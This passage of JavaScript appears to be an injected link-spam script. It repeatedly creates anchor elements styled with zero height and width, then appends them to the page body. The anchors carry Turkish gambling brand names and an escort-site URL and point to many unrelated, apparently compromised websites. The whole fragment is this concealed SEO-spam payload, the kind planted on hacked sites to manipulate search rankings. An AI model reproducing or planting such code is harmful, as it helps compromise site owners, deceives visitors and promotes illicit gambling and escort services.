    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://2017.adaf.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://konoz-q8.shop/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.rickystravel.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet");
    a.appendChild(linkText);
    a.title = "ligobet";
    a.href = "https://rmr.com.tr/projelerimiz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgaranti giriş");
    a.appendChild(linkText);
    a.title = "betgaranti giriş";
    a.href = "http://vincellstudios.com/blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://doradcy.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://www.devrolijkepater.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://www.lgplumbingfl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkanyon");
    a.appendChild(linkText);
    a.title = "betkanyon";
    a.href = "https://freightexpress-pk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://espacokatsuo.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.escortbayanlariz.net/");
    a.appendChild(linkText);
    a.title = "https://www.escortbayanlariz.net/";
    a.href = "https://www.escortbayanlariz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hiltonbet");
    a.appendChild(linkText);
    a.title = "Hiltonbet";
    a.href = "https://geosriwijaya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.estruturasfagundes.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://www.estruturasfagundes.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ultrabete.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://belfa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sanberg.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://avbusinesssolution.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://gpyg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.aduanamientos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.pensierinmovimento.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ajwad.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://f1rst-try.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cozytravels.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://delightfulheartfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://e-solutions.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://koloniezpanemkleksem.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://delightfulheartfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.dprotricks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://www.silverstringsweddings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://www.getexlovebackspecialist.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://routeafrica.co.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://thapperimpex.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://aylarproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.pensierinmovimento.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://f1rst-try.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tarotmarsella.com.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cozytravels.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://cozytravels.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://inovagifts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.skylinkworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://inovagifts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tarotmarsella.com.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.falesiakids.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://emmanuelemoretti.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://arshaddsexportco.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://www.drpool.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://x.com/Betpark_Global";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.skylinkworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://t.me/+fZlM8cPu-AQzZTVk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kulisbet");
    a.appendChild(linkText);
    a.title = "Kulisbet";
    a.href = "https://www.magnoliaresto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://spirosballas.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://medibio.tn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.title = "aresbet giriş";
    a.href = "https://osmosisinversa.mx";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://osmosisinversa.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet giriş");
    a.appendChild(linkText);
    a.title = "teosbet giriş";
    a.href = "https://paludoecia.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://paludoecia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet giriş");
    a.appendChild(linkText);
    a.title = "kulisbet giriş";
    a.href = "https://miyo.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://miyo.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://dyslexiasa.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.personalvip.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.together-eg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://portaldoaluno.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://inovagifts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://dyslexiasa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.title = "aresbet giriş";
    a.href = "https://alquilerdecomputadoras.pe";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://meigscountyclerkofcourts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://wildmahseer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://alquilerdecomputadoras.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://bhagalpurfinancialservices.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://ardigitalpro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://seaboltrealestate.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hotelkingcastle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://usa.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://edificacionesgalvez.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://clickfibratelecom.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgit");
    a.appendChild(linkText);
    a.title = "betgit";
    a.href = "https://kopytarget.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://vijayapickles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://mercemec.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://dorustree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://coffe.kiev.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://gpkgh.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://madeinbun.ca/";
